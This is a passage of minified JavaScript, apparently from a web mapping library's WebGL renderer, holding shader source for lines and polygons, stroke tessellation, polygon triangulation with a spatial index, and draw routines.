k.Zb=function(a){var b=a.Vc(),c=a.Y(1),d=a.He(),e=a.Eg(),f=a.i,g=a.bd(),h=a.s,l=a.f,m=a.oc();a=a.a;if(0===this.l.length)this.l.push(c);else{var n=this.l[this.l.length-1];x(n)!=x(c)&&(this.v.push(this.b.length),this.l.push(c))}0===this.c.length?this.c.push(e):(n=this.c[this.c.length-1],x(n)!=x(e)&&(this.o.push(this.b.length),this.c.push(e)));this.D=b[0];this.C=b[1];this.height=m[1];this.oa=d[1];this.qa=d[0];this.opacity=f;this.T=g[0];this.O=g[1];this.rotation=l;this.rotateWithView=h;this.scale=a;this.width=
m[0]};k.ig=function(a){return a?this.B.concat(this.N):this.B};k.ag=function(){return this.N};function Rl(a,b,c){var d=b-c;return a[0]===a[d]&&a[1]===a[d+1]&&3<(b-0)/c?!!mf(a,0,b,c):!1};var Sl=new il("precision mediump float;varying float a;varying vec2 aVertex;varying float c;uniform float m;uniform vec4 n;uniform vec2 o;uniform float p;void main(void){if(a>0.0){vec2 windowCoords=vec2((aVertex.x+1.0)/2.0*o.x*p,(aVertex.y+1.0)/2.0*o.y*p);if(length(windowCoords-gl_FragCoord.xy)>c*p){discard;}} gl_FragColor=n;float alpha=n.a*m;if(alpha==0.0){discard;}gl_FragColor.a=alpha;}"),Tl=new jl("varying float a;varying vec2 aVertex;varying float c;attribute vec2 d;attribute vec2 e;attribute vec2 f;attribute float g;uniform mat4 h;uniform mat4 i;uniform mat4 j;uniform float k;uniform float l;bool nearlyEquals(in float value,in float ref){float epsilon=0.000000000001;return value>=ref-epsilon&&value<=ref+epsilon;}void alongNormal(out vec2 offset,in vec2 nextP,in float turnDir,in float direction){vec2 dirVect=nextP-e;vec2 normal=normalize(vec2(-turnDir*dirVect.y,turnDir*dirVect.x));offset=k/2.0*normal*direction;}void miterUp(out vec2 offset,out float round,in bool isRound,in float direction){float halfWidth=k/2.0;vec2 tangent=normalize(normalize(f-e)+normalize(e-d));vec2 normal=vec2(-tangent.y,tangent.x);vec2 dirVect=f-e;vec2 tmpNormal=normalize(vec2(-dirVect.y,dirVect.x));float miterLength=abs(halfWidth/dot(normal,tmpNormal));offset=normal*direction*miterLength;round=0.0;if(isRound){round=1.0;}else if(miterLength>l+k){offset=halfWidth*tmpNormal*direction;}} bool miterDown(out vec2 offset,in vec4 projPos,in mat4 offsetMatrix,in float direction){bool degenerate=false;vec2 tangent=normalize(normalize(f-e)+normalize(e-d));vec2 normal=vec2(-tangent.y,tangent.x);vec2 dirVect=d-e;vec2 tmpNormal=normalize(vec2(-dirVect.y,dirVect.x));vec2 longOffset,shortOffset,longVertex;vec4 shortProjVertex;float halfWidth=k/2.0;if(length(f-e)>length(d-e)){longOffset=tmpNormal*direction*halfWidth;shortOffset=normalize(vec2(dirVect.y,-dirVect.x))*direction*halfWidth;longVertex=f;shortProjVertex=h*vec4(d,0.0,1.0);}else{shortOffset=tmpNormal*direction*halfWidth;longOffset=normalize(vec2(dirVect.y,-dirVect.x))*direction*halfWidth;longVertex=d;shortProjVertex=h*vec4(f,0.0,1.0);}vec4 p1=h*vec4(longVertex,0.0,1.0)+offsetMatrix*vec4(longOffset,0.0,0.0);vec4 p2=projPos+offsetMatrix*vec4(longOffset,0.0,0.0);vec4 p3=shortProjVertex+offsetMatrix*vec4(-shortOffset,0.0,0.0);vec4 p4=shortProjVertex+offsetMatrix*vec4(shortOffset,0.0,0.0);float denom=(p4.y-p3.y)*(p2.x-p1.x)-(p4.x-p3.x)*(p2.y-p1.y);float firstU=((p4.x-p3.x)*(p1.y-p3.y)-(p4.y-p3.y)*(p1.x-p3.x))/denom;float secondU=((p2.x-p1.x)*(p1.y-p3.y)-(p2.y-p1.y)*(p1.x-p3.x))/denom;float epsilon=0.000000000001;if(firstU>epsilon&&firstU<1.0-epsilon&&secondU>epsilon&&secondU<1.0-epsilon){shortProjVertex.x=p1.x+firstU*(p2.x-p1.x);shortProjVertex.y=p1.y+firstU*(p2.y-p1.y);offset=shortProjVertex.xy;degenerate=true;}else{float miterLength=abs(halfWidth/dot(normal,tmpNormal));offset=normal*direction*miterLength;}return degenerate;}void squareCap(out vec2 offset,out float round,in bool isRound,in vec2 nextP,in float turnDir,in float direction){round=0.0;vec2 dirVect=e-nextP;vec2 firstNormal=normalize(dirVect);vec2 secondNormal=vec2(turnDir*firstNormal.y*direction,-turnDir*firstNormal.x*direction);vec2 hypotenuse=normalize(firstNormal-secondNormal);vec2 normal=vec2(turnDir*hypotenuse.y*direction,-turnDir*hypotenuse.x*direction);float length=sqrt(c*c*2.0);offset=normal*length;if(isRound){round=1.0;}} void main(void){bool degenerate=false;float direction=float(sign(g));mat4 offsetMatrix=i*j;vec2 offset;vec4 projPos=h*vec4(e,0.0,1.0);bool round=nearlyEquals(mod(g,2.0),0.0);a=0.0;c=k/2.0;aVertex=projPos.xy;if(nearlyEquals(mod(g,3.0),0.0)||nearlyEquals(mod(g,17.0),0.0)){alongNormal(offset,f,1.0,direction);}else if(nearlyEquals(mod(g,5.0),0.0)||nearlyEquals(mod(g,13.0),0.0)){alongNormal(offset,d,-1.0,direction);}else if(nearlyEquals(mod(g,23.0),0.0)){miterUp(offset,a,round,direction);}else if(nearlyEquals(mod(g,19.0),0.0)){degenerate=miterDown(offset,projPos,offsetMatrix,direction);}else if(nearlyEquals(mod(g,7.0),0.0)){squareCap(offset,a,round,f,1.0,direction);}else if(nearlyEquals(mod(g,11.0),0.0)){squareCap(offset,a,round,d,-1.0,direction);}if(!degenerate){vec4 offsets=offsetMatrix*vec4(offset,0.0,0.0);gl_Position=projPos+offsets;}else{gl_Position=vec4(offset,0.0,1.0);}}");function Ul(a,b){this.g=a.getUniformLocation(b,"h");this.i=a.getUniformLocation(b,"i");this.c=a.getUniformLocation(b,"j");this.oa=a.getUniformLocation(b,"k");this.O=a.getUniformLocation(b,"l");this.a=a.getUniformLocation(b,"m");this.C=a.getUniformLocation(b,"n");this.T=a.getUniformLocation(b,"o");this.qa=a.getUniformLocation(b,"p");this.l=a.getAttribLocation(b,"d");this.b=a.getAttribLocation(b,"e");this.s=a.getAttribLocation(b,"f");this.f=a.getAttribLocation(b,"g")};function Vl(a,b){ql.call(this,a,b);this.v=null;this.o=[];this.l=[];this.c={strokeColor:null,lineCap:void 0,lineDash:null,lineDashOffset:void 0,lineJoin:void 0,lineWidth:void 0,miterLimit:void 0,u:!1}}w(Vl,ql);
function Wl(a,b,c,d){var e,f=a.a.length,g=a.b.length,h="bevel"===a.c.lineJoin?0:"miter"===a.c.lineJoin?1:2,l="butt"===a.c.lineCap?0:"square"===a.c.lineCap?1:2,m=Rl(b,c,d),n=g,p=1;for(e=0;e<c;e+=d){var q=f/7;var r=u;var u=v||[b[e],b[e+1]];if(0===e){var v=[b[e+d],b[e+d+1]];if(c-0===2*d&&jc(u,v))break;if(m){r=[b[c-2*d],b[c-2*d+1]];var z=v}else{l&&(f=Xl(a,[0,0],u,v,p*Yl*l,f),f=Xl(a,[0,0],u,v,-p*Yl*l,f),a.b[g++]=q+2,a.b[g++]=q,a.b[g++]=q+1,a.b[g++]=q+1,a.b[g++]=q+3,a.b[g++]=q+2);f=Xl(a,[0,0],u,v,p*Zl*
(l||1),f);f=Xl(a,[0,0],u,v,-p*Zl*(l||1),f);n=f/7-1;continue}}else if(e===c-d){m?v=z:(r=r||[0,0],f=Xl(a,r,u,[0,0],p*$l*(l||1),f),f=Xl(a,r,u,[0,0],-p*$l*(l||1),f),a.b[g++]=q,a.b[g++]=n-1,a.b[g++]=n,a.b[g++]=n,a.b[g++]=q+1,a.b[g++]=q,l&&(f=Xl(a,r,u,[0,0],p*am*l,f),f=Xl(a,r,u,[0,0],-p*am*l,f),a.b[g++]=q+2,a.b[g++]=q,a.b[g++]=q+1,a.b[g++]=q+1,a.b[g++]=q+3,a.b[g++]=q+2));break}else v=[b[e+d],b[e+d+1]];var A=wl(r[0],r[1],u[0],u[1],v[0],v[1])?-1:1;f=Xl(a,r,u,v,A*bm*(h||1),f);f=Xl(a,r,u,v,A*cm*(h||1),f);f=
Xl(a,r,u,v,-A*dm*(h||1),f);0<e&&(a.b[g++]=q,a.b[g++]=n-1,a.b[g++]=n,a.b[g++]=q+2,a.b[g++]=q,a.b[g++]=0<p*A?n:n-1);a.b[g++]=q;a.b[g++]=q+2;a.b[g++]=q+1;n=q+2;p=A;h&&(f=Xl(a,r,u,v,A*em*h,f),a.b[g++]=q+1,a.b[g++]=q+3,a.b[g++]=q)}m&&(q=q||f/7,A=Mf([r[0],r[1],u[0],u[1],v[0],v[1]],0,6,2)?1:-1,f=Xl(a,r,u,v,A*bm*(h||1),f),Xl(a,r,u,v,-A*dm*(h||1),f),a.b[g++]=q,a.b[g++]=n-1,a.b[g++]=n,a.b[g++]=q+1,a.b[g++]=q,a.b[g++]=0<p*A?n:n-1)}
function Xl(a,b,c,d,e,f){a.a[f++]=b[0];a.a[f++]=b[1];a.a[f++]=c[0];a.a[f++]=c[1];a.a[f++]=d[0];a.a[f++]=d[1];a.a[f++]=e;return f}function fm(a,b,c,d){c-=b;return c<2*d?!1:c===2*d?!jc([a[b],a[b+1]],[a[b+d],a[b+d+1]]):!0}k=Vl.prototype;k.uc=function(a,b){var c=a.da();a=a.pa();fm(c,0,c.length,a)&&(c=Ue(c,0,c.length,a,-this.origin[0],-this.origin[1]),this.c.u&&(this.l.push(this.b.length),this.c.u=!1),this.g.push(this.b.length),this.i.push(b),Wl(this,c,c.length,a))};
k.vc=function(a,b){var c=this.b.length,d=a.pb();d.unshift(0);var e=a.da();a=a.pa();var f;if(1<d.length){var g=1;for(f=d.length;g<f;++g)if(fm(e,d[g-1],d[g],a)){var h=Ue(e,d[g-1],d[g],a,-this.origin[0],-this.origin[1]);Wl(this,h,h.length,a)}}this.b.length>c&&(this.g.push(c),this.i.push(b),this.c.u&&(this.l.push(c),this.c.u=!1))};
function gm(a,b,c,d){Rl(b,b.length,d)||(b.push(b[0]),b.push(b[1]));Wl(a,b,b.length,d);if(c.length){var e;b=0;for(e=c.length;b<e;++b)Rl(c[b],c[b].length,d)||(c[b].push(c[b][0]),c[b].push(c[b][1])),Wl(a,c[b],c[b].length,d)}}function hm(a,b,c){c=void 0===c?a.b.length:c;a.g.push(c);a.i.push(b);a.c.u&&(a.l.push(c),a.c.u=!1)}k.gb=function(){this.s=new yl(this.a);this.j=new yl(this.b);this.g.push(this.b.length);0===this.l.length&&0<this.o.length&&(this.o=[]);this.b=this.a=null};
k.Db=function(a){var b=this.s,c=this.j;return function(){Bl(a,b);Bl(a,c)}};
k.Bf=function(a,b,c,d){var e=Cl(b,Sl,Tl);if(this.v)var f=this.v;else this.v=f=new Ul(a,e);b.cd(e);a.enableVertexAttribArray(f.l);a.vertexAttribPointer(f.l,2,5126,!1,28,0);a.enableVertexAttribArray(f.b);a.vertexAttribPointer(f.b,2,5126,!1,28,8);a.enableVertexAttribArray(f.s);a.vertexAttribPointer(f.s,2,5126,!1,28,16);a.enableVertexAttribArray(f.f);a.vertexAttribPointer(f.f,1,5126,!1,28,24);a.uniform2fv(f.T,c);a.uniform1f(f.qa,d);return f};
k.Cf=function(a,b){a.disableVertexAttribArray(b.l);a.disableVertexAttribArray(b.b);a.disableVertexAttribArray(b.s);a.disableVertexAttribArray(b.f)};
k.Od=function(a,b,c,d){var e=a.getParameter(a.DEPTH_FUNC),f=a.getParameter(a.DEPTH_WRITEMASK);d||(a.enable(a.DEPTH_TEST),a.depthMask(!0),a.depthFunc(a.NOTEQUAL));if(nb(c)){var g=this.g[this.g.length-1];for(c=this.l.length-1;0<=c;--c){var h=this.l[c];var l=this.o[c];im(this,a,l[0],l[1],l[2]);sl(a,b,h,g);a.clear(a.DEPTH_BUFFER_BIT);g=h}}else{var m=this.g.length-2;l=g=this.g[m+1];for(h=this.l.length-1;0<=h;--h){var n=this.o[h];im(this,a,n[0],n[1],n[2]);for(n=this.l[h];0<=m&&this.g[m]>=n;){var p=this.g[m];
var q=this.i[m];q=x(q).toString();c[q]&&(g!==l&&(sl(a,b,g,l),a.clear(a.DEPTH_BUFFER_BIT)),l=p);m--;g=p}g!==l&&(sl(a,b,g,l),a.clear(a.DEPTH_BUFFER_BIT));g=l=n}}d||(a.disable(a.DEPTH_TEST),a.clear(a.DEPTH_BUFFER_BIT),a.depthMask(f),a.depthFunc(e))};
k.Ee=function(a,b,c,d,e){var f,g;var h=this.g.length-2;var l=this.g[h+1];for(f=this.l.length-1;0<=f;--f){var m=this.o[f];im(this,a,m[0],m[1],m[2]);for(g=this.l[f];0<=h&&this.g[h]>=g;){m=this.g[h];var n=this.i[h];var p=x(n).toString();if(void 0===c[p]&&n.U()&&(void 0===e||hb(e,n.U().G()))&&(a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),sl(a,b,m,l),l=d(n)))return l;h--;l=m}}};function im(a,b,c,d,e){b.uniform4fv(a.v.C,c);b.uniform1f(a.v.oa,d);b.uniform1f(a.v.O,e)}
k.Oa=function(a,b){a=b.f;this.c.lineCap=void 0!==a?a:"round";a=b.g;this.c.lineDash=a?a:ul;a=b.i;this.c.lineDashOffset=a?a:0;a=b.j;this.c.lineJoin=void 0!==a?a:"round";a=b.a;a instanceof CanvasGradient||a instanceof CanvasPattern?a=vl:a=vi(a).map(function(a,b){return 3!=b?a/255:a})||vl;var c=b.c;c=void 0!==c?c:1;b=b.l;b=void 0!==b?b:10;this.c.strokeColor&&jc(this.c.strokeColor,a)&&this.c.lineWidth===c&&this.c.miterLimit===b||(this.c.u=!0,this.c.strokeColor=a,this.c.lineWidth=c,this.c.miterLimit=b,
this.o.push([a,c,b]))};var Zl=3,$l=5,Yl=7,am=11,bm=13,cm=17,dm=19,em=23;var jm=new il("precision mediump float;uniform vec4 e;uniform float f;void main(void){gl_FragColor=e;float alpha=e.a*f;if(alpha==0.0){discard;}gl_FragColor.a=alpha;}"),km=new jl("attribute vec2 a;uniform mat4 b;uniform mat4 c;uniform mat4 d;void main(void){gl_Position=b*vec4(a,0.0,1.0);}");function lm(a,b){this.g=a.getUniformLocation(b,"b");this.i=a.getUniformLocation(b,"c");this.c=a.getUniformLocation(b,"d");this.C=a.getUniformLocation(b,"e");this.a=a.getUniformLocation(b,"f");this.b=a.getAttribLocation(b,"a")};function mm(){this.b=this.a=this.g=void 0;this.c=0}function nm(a){var b=a.b;if(b){var c=b.next,d=b.Eb;c&&(c.Eb=d);d&&(d.next=c);a.b=c||d;a.g===a.a?(a.b=void 0,a.g=void 0,a.a=void 0):a.g===b?a.g=a.b:a.a===b&&(a.a=d?a.b.Eb:a.b);a.c--}}function om(a){a.b=a.g;if(a.b)return a.b.data}function pm(a){if(a.b&&a.b.next)return a.b=a.b.next,a.b.data}function qm(a){if(a.b&&a.b.next)return a.b.next.data}function rm(a){if(a.b&&a.b.Eb)return a.b=a.b.Eb,a.b.data}function sm(a){if(a.b&&a.b.Eb)return a.b.Eb.data}
function tm(a){if(a.b)return a.b.data}mm.prototype.concat=function(a){if(a.b){if(this.b){var b=this.b.next;this.b.next=a.g;a.g.Eb=this.b;b.Eb=a.a;a.a.next=b;this.c+=a.c}else this.b=a.b,this.g=a.g,this.a=a.a,this.c=a.c;a.b=void 0;a.g=void 0;a.a=void 0;a.c=0}};function um(){this.a=rj.Jc(void 0);this.b={}}k=um.prototype;k.Ca=function(a,b){a={fa:a[0],ea:a[1],la:a[2],ka:a[3],value:b};this.a.Ca(a);this.b[x(b)]=a};k.load=function(a,b){for(var c=Array(b.length),d=0,e=b.length;d<e;d++){var f=a[d],g=b[d];f={fa:f[0],ea:f[1],la:f[2],ka:f[3],value:g};c[d]=f;this.b[x(g)]=f}this.a.load(c)};k.remove=function(a){a=x(a);var b=this.b[a];delete this.b[a];return null!==this.a.remove(b)};
function vm(a,b,c){var d=a.b[x(c)];Sa([d.fa,d.ea,d.la,d.ka],b)||(a.remove(c),a.Ca(b,c))}function wm(a){return a.a.all().map(function(a){return a.value})}function xm(a,b){return a.a.search({fa:b[0],ea:b[1],la:b[2],ka:b[3]}).map(function(a){return a.value})}k.forEach=function(a,b){return ym(wm(this),a,b)};function zm(a,b,c,d){return ym(xm(a,b),c,d)}function ym(a,b,c){for(var d,e=0,f=a.length;e<f&&!(d=b.call(c,a[e]));e++);return d}k.clear=function(){this.a.clear();this.b={}};
k.G=function(a){var b=this.a.data;return Na(b.fa,b.ea,b.la,b.ka,a)};k.concat=function(a){this.a.load(a.a.all());for(var b in a.b)this.b[b|0]=a.b[b|0]};function Am(a,b){ql.call(this,a,b);this.f=new Vl(a,b);this.v=null;this.o=[];this.c=[];this.l={fillColor:null,u:!1}}w(Am,ql);
function Bm(a,b,c,d){var e=new mm,f=new um;Cm(a,b,d,e,f,!0);b=Dm(e);if(c.length){var g,h=[];var l=0;for(g=c.length;l<g;++l){var m={list:new mm,Ec:void 0,gh:new um};h.push(m);Cm(a,c[l],d,m.list,m.gh,!1);Em(m.list,m.gh,!0);m.Ec=Dm(m.list)}h.sort(function(a,b){return b.Ec[0]===a.Ec[0]?a.Ec[1]-b.Ec[1]:b.Ec[0]-a.Ec[0]});for(l=0;l<h.length;++l){c=h[l].list;g=d=om(c);do{if(Fm(g,f).length){var n=!0;break}g=pm(c)}while(d!==g);!n&&Gm(c,h[l].Ec[0],e,b[0],f)&&(f.concat(h[l].gh),Em(e,f,!1))}}else Em(e,f,!1);Hm(a,
e,f)}
function Cm(a,b,c,d,e,f){var g,h=a.a.length/2,l=[],m=[];if(f===Mf(b,0,b.length,c)){var n=f=Im(a,b[0],b[1],h++);var p=c;for(g=b.length;p<g;p+=c){var q=Im(a,b[p],b[p+1],h++);m.push(Jm(n,q,d));l.push([Math.min(n.x,q.x),Math.min(n.y,q.y),Math.max(n.x,q.x),Math.max(n.y,q.y)]);n=q}}else for(p=b.length-c,n=f=Im(a,b[p],b[p+1],h++),p-=c,g=0;p>=g;p-=c)q=Im(a,b[p],b[p+1],h++),m.push(Jm(n,q,d)),l.push([Math.min(n.x,q.x),Math.min(n.y,q.y),Math.max(n.x,q.x),Math.max(n.y,q.y)]),n=q;m.push(Jm(q,f,d));l.push([Math.min(n.x,q.x),
Math.min(n.y,q.y),Math.max(n.x,q.x),Math.max(n.y,q.y)]);e.load(l,m)}function Dm(a){var b=om(a),c=b,d=[c.Z.x,c.Z.y];do c=pm(a),c.Z.x>d[0]&&(d=[c.Z.x,c.Z.y]);while(c!==b);return d}function Em(a,b,c){var d=om(a),e=d,f=pm(a),g=!1;do{var h=c?wl(f.X.x,f.X.y,e.X.x,e.X.y,e.Z.x,e.Z.y):wl(e.Z.x,e.Z.y,e.X.x,e.X.y,f.X.x,f.X.y);void 0===h?(Km(e,f,a,b),g=!0,f===d&&(d=qm(a)),f=e,rm(a)):e.X.Kb!==h&&(e.X.Kb=h,g=!0);e=f;f=pm(a)}while(e!==d);return g}
function Gm(a,b,c,d,e){for(var f=om(a);f.X.x!==b;)f=pm(a);b=f.X;d={x:d,y:b.y,qb:-1};var g=Infinity,h;var l=Fm({Z:b,X:d},e,!0);var m=0;for(h=l.length;m<h;++m){var n=l[m],p=Lm(b,d,n.Z,n.X,!0),q=Math.abs(b.x-p[0]);if(q<g&&void 0!==wl(b.x,b.y,n.Z.x,n.Z.y,n.X.x,n.X.y)){g=q;var r={x:p[0],y:p[1],qb:-1};f=n}}if(Infinity===g)return!1;l=f.X;if(0<g&&(f=Mm(b,r,f.X,e),f.length))for(r=Infinity,m=0,h=f.length;m<h;++m)if(g=f[m],n=Math.atan2(b.y-g.y,d.x-g.x),n<r||n===r&&g.x<l.x)r=n,l=g;for(f=om(c);f.X.x!==l.x||f.X.y!==
l.y;)f=pm(c);d={x:b.x,y:b.y,qb:b.qb,Kb:void 0};m={x:f.X.x,y:f.X.y,qb:f.X.qb,Kb:void 0};qm(a).Z=d;Jm(b,f.X,a,e);Jm(m,d,a,e);f.X=m;a.b&&(a.g=a.b,a.a=a.b.Eb);c.concat(a);return!0}
function Hm(a,b,c){for(var d=!1,e=Nm(b,c);3<b.c;)if(e){if(!Om(a,b,c,e,d)&&!Em(b,c,d)&&!Pm(a,b,c,!0))break}else if(!Om(a,b,c,e,d)&&!Em(b,c,d)&&!Pm(a,b,c))if(e=Nm(b,c)){d=b;var f=2*d.c,g=Array(f),h=om(d),l=h,m=0;do g[m++]=l.Z.x,g[m++]=l.Z.y,l=pm(d);while(l!==h);d=!Mf(g,0,f,2);Em(b,c,d)}else{e=a;d=b;f=g=om(d);do{h=Fm(f,c);if(h.length){g=h[0];h=Lm(f.Z,f.X,g.Z,g.X);h=Im(e,h[0],h[1],e.a.length/2);l=new mm;m=new um;Jm(h,f.X,l,m);f.X=h;vm(c,[Math.min(f.Z.x,h.x),Math.min(f.Z.y,h.y),Math.max(f.Z.x,h.x),Math.max(f.Z.y,
h.y)],f);for(f=pm(d);f!==g;)Jm(f.Z,f.X,l,m),c.remove(f),nm(d),f=tm(d);Jm(g.Z,h,l,m);g.Z=h;vm(c,[Math.min(g.X.x,h.x),Math.min(g.X.y,h.y),Math.max(g.X.x,h.x),Math.max(g.X.y,h.y)],g);Em(d,c,!1);Hm(e,d,c);Em(l,m,!1);Hm(e,l,m);break}f=pm(d)}while(f!==g);break}3===b.c&&(e=a.b.length,a.b[e++]=sm(b).Z.qb,a.b[e++]=tm(b).Z.qb,a.b[e++]=qm(b).Z.qb)}
function Om(a,b,c,d,e){var f=a.b.length,g=om(b),h=sm(b),l=g,m=pm(b),n=qm(b),p=!1;do{var q=l.Z;var r=l.X;var u=m.X;if(!1===r.Kb){var v=d?0===Mm(q,r,u,c,!0).length:e?Qm(n.X,u,r,q,h.Z):Qm(h.Z,q,r,u,n.X);!d&&0!==Fm({Z:q,X:u},c).length||!v||!d&&!1!==q.Kb&&!1!==u.Kb&&Mf([h.Z.x,h.Z.y,q.x,q.y,r.x,r.y,u.x,u.y,n.X.x,n.X.y],0,10,2)!==!e||(a.b[f++]=q.qb,a.b[f++]=r.qb,a.b[f++]=u.qb,Km(l,m,b,c),m===g&&(g=n),p=!0)}h=sm(b);l=tm(b);m=pm(b);n=qm(b)}while(l!==g&&3<b.c);return p}
function Pm(a,b,c,d){var e=om(b);pm(b);var f=e,g=pm(b),h=!1;do{var l=Lm(f.Z,f.X,g.Z,g.X,d);if(l){h=a.b.length;var m=a.a.length/2,n=rm(b);nm(b);c.remove(n);var p=n===e;d?(l[0]===f.Z.x&&l[1]===f.Z.y?(rm(b),l=f.Z,g.Z=l,c.remove(f),p=p||f===e):(l=g.X,f.X=l,c.remove(g),p=p||g===e),nm(b)):(l=Im(a,l[0],l[1],m),f.X=l,g.Z=l,vm(c,[Math.min(f.Z.x,f.X.x),Math.min(f.Z.y,f.X.y),Math.max(f.Z.x,f.X.x),Math.max(f.Z.y,f.X.y)],f),vm(c,[Math.min(g.Z.x,g.X.x),Math.min(g.Z.y,g.X.y),Math.max(g.Z.x,g.X.x),Math.max(g.Z.y,
g.X.y)],g));a.b[h++]=n.Z.qb;a.b[h++]=n.X.qb;a.b[h++]=l.qb;h=!0;if(p)break}f=sm(b);g=pm(b)}while(f!==e);return h}function Nm(a,b){var c=om(a),d=c;do{if(Fm(d,b).length)return!1;d=pm(a)}while(d!==c);return!0}function Im(a,b,c,d){var e=a.a.length;a.a[e++]=b;a.a[e++]=c;return{x:b,y:c,qb:d,Kb:void 0}}
function Jm(a,b,c,d){var e={Z:a,X:b},f={Eb:void 0,next:void 0,data:e},g=c.b;if(g){var h=g.next;f.Eb=g;f.next=h;g.next=f;h&&(h.Eb=f);g===c.a&&(c.a=f)}else c.g=f,c.a=f,f.next=f,f.Eb=f;c.b=f;c.c++;d&&d.Ca([Math.min(a.x,b.x),Math.min(a.y,b.y),Math.max(a.x,b.x),Math.max(a.y,b.y)],e);return e}function Km(a,b,c,d){tm(c)===b&&(nm(c),a.X=b.X,d.remove(b),vm(d,[Math.min(a.Z.x,a.X.x),Math.min(a.Z.y,a.X.y),Math.max(a.Z.x,a.X.x),Math.max(a.Z.y,a.X.y)],a))}
function Mm(a,b,c,d,e){var f,g,h=[],l=xm(d,[Math.min(a.x,b.x,c.x),Math.min(a.y,b.y,c.y),Math.max(a.x,b.x,c.x),Math.max(a.y,b.y,c.y)]);d=0;for(f=l.length;d<f;++d)for(g in l[d]){var m=l[d][g];"object"!==typeof m||e&&!m.Kb||m.x===a.x&&m.y===a.y||m.x===b.x&&m.y===b.y||m.x===c.x&&m.y===c.y||-1!==h.indexOf(m)||!Gf([a.x,a.y,b.x,b.y,c.x,c.y],0,6,2,m.x,m.y)||h.push(m)}return h}
function Fm(a,b,c){var d=a.Z,e=a.X;b=xm(b,[Math.min(d.x,e.x),Math.min(d.y,e.y),Math.max(d.x,e.x),Math.max(d.y,e.y)]);var f=[],g;var h=0;for(g=b.length;h<g;++h){var l=b[h];a!==l&&(c||l.Z!==e||l.X!==d)&&Lm(d,e,l.Z,l.X,c)&&f.push(l)}return f}
function Lm(a,b,c,d,e){var f=(d.y-c.y)*(b.x-a.x)-(d.x-c.x)*(b.y-a.y);if(0!==f&&(d=((d.x-c.x)*(a.y-c.y)-(d.y-c.y)*(a.x-c.x))/f,c=((b.x-a.x)*(a.y-c.y)-(b.y-a.y)*(a.x-c.x))/f,!e&&d>xl&&d<1-xl&&c>xl&&c<1-xl||e&&0<=d&&1>=d&&0<=c&&1>=c))return[a.x+d*(b.x-a.x),a.y+d*(b.y-a.y)]}
function Qm(a,b,c,d,e){if(void 0===b.Kb||void 0===d.Kb)return!1;var f=(c.x-d.x)*(b.y-d.y)>(c.y-d.y)*(b.x-d.x);e=(e.x-d.x)*(b.y-d.y)<(e.y-d.y)*(b.x-d.x);a=(a.x-b.x)*(d.y-b.y)>(a.y-b.y)*(d.x-b.x);c=(c.x-b.x)*(d.y-b.y)<(c.y-b.y)*(d.x-b.x);b=b.Kb?c||a:c&&a;return(d.Kb?e||f:e&&f)&&b}k=Am.prototype;
k.xc=function(a,b){var c=a.td(),d=a.pa(),e=this.b.length,f=this.f.b.length;a=a.da();var g,h,l;var m=h=0;for(g=c.length;m<g;++m){var n=c[m];if(0<n.length){var p=Ue(a,h,n[0],d,-this.origin[0],-this.origin[1]);if(p.length){var q=[];h=1;for(l=n.length;h<l;++h)if(n[h]!==n[h-1]){var r=Ue(a,n[h-1],n[h],d,-this.origin[0],-this.origin[1]);q.push(r)}gm(this.f,p,q,d);Bm(this,p,q,d)}}h=n[n.length-1]}this.b.length>e&&(this.g.push(e),this.i.push(b),this.l.u&&(this.c.push(e),this.l.u=!1));this.f.b.length>f&&hm(this.f,
b,f)};k.zc=function(a,b){var c=a.pb(),d=a.pa();if(0<c.length){a=a.da().map(Number);var e=Ue(a,0,c[0],d,-this.origin[0],-this.origin[1]);if(e.length){var f=[],g;var h=1;for(g=c.length;h<g;++h)if(c[h]!==c[h-1]){var l=Ue(a,c[h-1],c[h],d,-this.origin[0],-this.origin[1]);f.push(l)}this.g.push(this.b.length);this.i.push(b);this.l.u&&(this.c.push(this.b.length),this.l.u=!1);hm(this.f,b);gm(this.f,e,f,d);Bm(this,e,f,d)}}};
k.gb=function(a){this.s=new yl(this.a);this.j=new yl(this.b);this.g.push(this.b.length);this.f.gb(a);0===this.c.length&&0<this.o.length&&(this.o=[]);this.b=this.a=null};k.Db=function(a){var b=this.s,c=this.j,d=this.f.Db(a);return function(){Bl(a,b);Bl(a,c);d()}};k.Bf=function(a,b){var c=Cl(b,jm,km);if(this.v)var d=this.v;else this.v=d=new lm(a,c);b.cd(c);a.enableVertexAttribArray(d.b);a.vertexAttribPointer(d.b,2,5126,!1,8,0);return d};k.Cf=function(a,b){a.disableVertexAttribArray(b.b)};
k.Od=function(a,b,c,d){var e=a.getParameter(a.DEPTH_FUNC),f=a.getParameter(a.DEPTH_WRITEMASK);d||(a.enable(a.DEPTH_TEST),a.depthMask(!0),a.depthFunc(a.NOTEQUAL));if(nb(c)){var g=this.g[this.g.length-1];for(c=this.c.length-1;0<=c;--c){var h=this.c[c];var l=this.o[c];a.uniform4fv(this.v.C,l);sl(a,b,h,g);g=h}}else{var m=this.g.length-2;l=g=this.g[m+1];for(h=this.c.length-1;0<=h;--h){var n=this.o[h];a.uniform4fv(this.v.C,n);for(n=this.c[h];0<=m&&this.g[m]>=n;){var p=this.g[m];var q=this.i[m];q=x(q).toString();
c[q]&&(g!==l&&(sl(a,b,g,l),a.clear(a.DEPTH_BUFFER_BIT)),l=p);m--;g=p}g!==l&&(sl(a,b,g,l),a.clear(a.DEPTH_BUFFER_BIT));g=l=n}}d||(a.disable(a.DEPTH_TEST),a.clear(a.DEPTH_BUFFER_BIT),a.depthMask(f),a.depthFunc(e))};
k.Ee=function(a,b,c,d,e){var f,g;var h=this.g.length-2;var l=this.g[h+1];for(f=this.c.length-1;0<=f;--f){var m=this.o[f];a.uniform4fv(this.v.C,m);for(g=this.c[f];0<=h&&this.g[h]>=g;){m=this.g[h];var n=this.i[h];var p=x(n).toString();if(void 0===c[p]&&n.U()&&(void 0===e||hb(e,n.U().G()))&&(a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),sl(a,b,m,l),l=d(n)))return l;h--;l=m}}};
